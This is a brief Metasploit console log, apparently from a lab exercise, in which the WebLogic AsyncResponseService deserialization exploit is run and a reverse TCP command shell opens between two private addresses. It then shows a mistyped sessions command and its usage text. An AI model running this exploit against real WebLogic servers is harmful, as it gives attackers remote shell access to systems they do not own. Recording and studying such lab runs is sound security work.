 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 3 opened (192.168.56.102:4444 -> 192.168.56.101:48314) at 2025-05-25 12:01:03 -0400
sessions -l
[*] Invalid session id
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>